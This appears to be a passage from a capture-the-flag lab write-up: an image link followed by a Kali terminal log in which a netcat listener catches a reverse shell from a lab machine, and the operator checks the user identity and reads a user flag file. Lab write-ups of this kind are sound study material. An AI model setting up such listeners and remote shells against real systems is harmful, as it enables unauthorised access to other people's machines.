 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
connect to [ ] from 10.10.10.214 [10.10.10.214] 57520
bash: cannot set terminal process group (854): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$ pwd;whoami;id
pwd;whoami;id
/var/www/html
pericles
uid=1000(pericles) gid=1000(pericles) groups=1000(pericles)
pericles@time:/var/www/html$ echo $HOME
echo $HOME
pericles@time:/var/www/html$ cd /home
cd /home
pericles@time:/home$ ls
ls
pericles
pericles@time:/home$ cd pericles
cd pericles
pericles@time:/home/pericles$ ls
ls
snap
user.txt
pericles@time:/home/pericles$ cat user.txt
cat user.txt
pericles@time:/home/pericles$